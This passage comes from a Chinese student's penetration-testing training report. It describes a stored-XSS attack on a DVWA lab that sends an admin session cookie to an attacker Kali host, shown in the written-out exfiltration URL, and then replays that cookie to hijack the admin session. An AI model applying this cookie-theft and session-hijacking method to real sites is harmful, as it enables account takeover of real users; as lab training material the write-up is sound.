
http://localhost:6123/vulnerabilities/xss_s/ 进入 存储型XSS页面

查看数据库


再次复制链接：http://localhost:6123/vulnerabilities/xss_s/ 进入 存储型XSS页面，会执行XSS代码，把Cookie存储到kali服务器的Cookie.txt中；
执行会直接跳转到 http://192.168.124.128/my.php?cookie=PHPSESSID=l49mtbhea2ibp87b4h011b0ht0;%20security=low
我们再进入kali服务中，查看Cookie是否写入到Cookie.txt 中

获取到admin权限的token，此时我们使用smithy角色登录，再拦截篡改Cookie，这样就相当于smithy有admin权限的功能了
http://192.168.31.195:6123/login.php

拦截登录接口
（前提需要清理smithy登录前的cookie信息）





现在登录信息为admin信息

结 语
在本次渗透测试实训中，我深入学习了网络安全攻防技术，通过模拟真实环境下的渗透测试流程，掌握了漏洞挖掘、利用和修复的全过程。实训内容包括信息收集、漏洞扫描（如Nmap、AWVS）、Web渗透（SQL注入、XSS、CSRF等）、权限提升及内网横向移动，并最终形成规范的渗透测试报告。
此次实训让我深刻认识到网络安全防御的复杂性和重要性。一方面，我学会了如何以攻击者的视角发现系统弱点，提升了漏洞分析和利用能力；另一方面，也意识到企业安全不仅依赖技术，更需要规范的安全运维和持续的风险管理。此外，团队协作和沟通能力在渗透测试中至关重要，清晰的漏洞描述和修复建议能帮助开发。

